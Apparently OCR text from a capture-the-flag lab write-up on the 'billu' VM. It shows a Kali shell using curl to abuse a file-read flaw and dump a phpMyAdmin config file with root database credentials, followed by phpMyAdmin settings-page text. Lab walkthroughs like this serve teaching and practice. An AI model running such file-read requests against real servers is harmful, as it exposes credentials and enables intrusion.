 ^C
root@kali:~/Desktop/billu# curl -X POST --data "file=/var/www/phpmy/config.inc.p
hp" http://10.0.2.61/test
<?php
/* Servers configuration */
$i = 0;
/* Server: localhost [1] */
$i++;
$cfg['Servers'][$i]['verbose'] = 'localhost';
$cfg['Servers'][$i]['host'] = 'localhost';
$cfg['Servers'][$i]['port'] = '';
$cfg['Servers'][$i]['socket'] = '';
$cfg['Servers'][$i]['connect_type'] = 'tcp';
$cfg['Servers'][$i]['extension'] = 'mysqli';
$cfg['Servers'][$i]['auth_type'] = 'cookie';
$cfg['Servers'][$i]['user'] = 'root';
$cfg['Servers'][$i]['password'] = 'roottoor';
$cfg['Servers'][$i]['AllowNoPassword'] = true;
/* End of servers configuration */
$cfg['DefaultLang'] = 'en-utf-8';
$cfg['ServerDefault'] = 1;
$cfg['UploadDir'] = '';
$cfg['SaveDir'] = '';
/* rajk - for blobstreaming */
$cfg['Servers'][$i]['bs_garbage_threshold'] = 50;
$cfg['Servers'][$i]['bs_repository_threshold'] = '32M';
$cfg['Servers'][$i]['bs_temp_blob_timeout'] = 600;
$cfg['Servers'][$i]['bs_temp_log_threshold'] = '32M';
?>
root@kali:~/Desktop/billu#
MyAdmin
ica_lab
Databases SQL Status
Manage your settings Features
Your preferences will be saved for current session only
Could not import configuration
Import
Import from file
Location of the text file Browse... No file selected.
Import from browser's storage
Settings will be imported from your browser's local
You have no saved settings!
Merge with current configuration
Go
settings by modifying config.inc.php
The mcrypt extension is missing. Please check your